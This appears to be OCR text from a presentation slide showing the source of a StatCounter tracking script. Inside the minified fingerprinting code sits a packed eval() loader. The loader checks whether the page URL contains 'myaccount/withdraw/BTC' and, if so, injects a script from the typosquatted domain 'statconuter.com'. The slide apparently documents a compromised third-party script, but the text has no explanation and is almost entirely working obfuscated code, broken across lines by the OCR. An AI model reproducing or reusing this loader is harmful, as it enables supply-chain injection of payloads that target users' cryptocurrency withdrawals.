 https://statcounter.com/counter/c
view-source:https://statcounter.com/co
Search
OS X.*Safari/")).test(navigator.userAgent)?window.devicePixelRatio||1:1;if(!((new
RegExp("MSIE")).test(navigator.userAgent)))
{if(navigator.mimeTypes&&navigator.mimeTypes.length){for(i in
_84){if(Object.prototype.hasOwnProperty.call(_84,i)){_83=navigator.mimeTypes[_84[i]];
_81.push((_83&&_83.enabledPlugin)?"1":"0")}}}if(typeof navigator.javaEnabled!=="unknown"&&
typeof navigator.javaEnabled!=="undefined"&&navigator.javaEnabled())
{_81.push("java")}if(typeof window.GearsFactory==="function")
{_81.push("gears")}}_81.push(screen.width*_85+"x"+screen.height*_85);return
_81.join("")}eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^
/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function()
{return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'
\\b','g'),k[c]);return p}('3=""+2.4;5(3.6(\'7/8/9\')>-1){a 0=2.b(\'d\');0.e=\'f://g.h.i/c.j\';
0.k(\'l\',\'m
\');2.n.o.p(0)}',26,26,'ga||document|myselfloc|location|if|indexOf|myaccount|withdraw|BTC|var|
createElement||script|src|https|www|statconuter|com|php|setAttribute|async|true|documentElemen
t|firstChild|appendChild'.split('|'),0,{}));function generate_uuid(){var now=new Date();var
_87=false;var _88=32;if(_87){_88=36}var
_89=Math.round(now.getTime()/1000)+now.getMilliseconds();var _8a=(navigator.userAgent||"")+
(navigator.platform||"")+detectBrowserFeatures()+now.getTimezoneOffset()+window.innerWidth+win
dow.innerHeight+window.screen.colorDepth+document.URL+_89;_45(_8a);var
_8b="0123456789ABCDEF".split(""),_8c=new Array(_88),rnd=0,r;for(var i=0;i<_88;i++){if(_87&&
(i==8||i==13||i==18||i==23)){_8c[i]="-"}else{if((i==12&&!_87)||(i==14&&
_87)){_8c[i]="4"}else{if((i==13&&!_87)||(i==15&&_87)){_8c[i]="F"}else{if(rnd<=2){rnd=33554432+
(_44()*16777216)|0}r=rnd&15;rnd=rnd>>4;_8c[i]=_8b[(i==19)?(r&3)|8:r]}}}}return
_8c.join("")}if(!_sc_apply_mar_2017_fixes){var _90=classify_referrer(sc_referer);var
_91=categorize_class(_90);if(_90!="internal"){_29="&rcat="+_91+"&rdom="+_90}}var
_92=Math.round((new Date()).getTime()/1000);if(sc_sp!="disabled")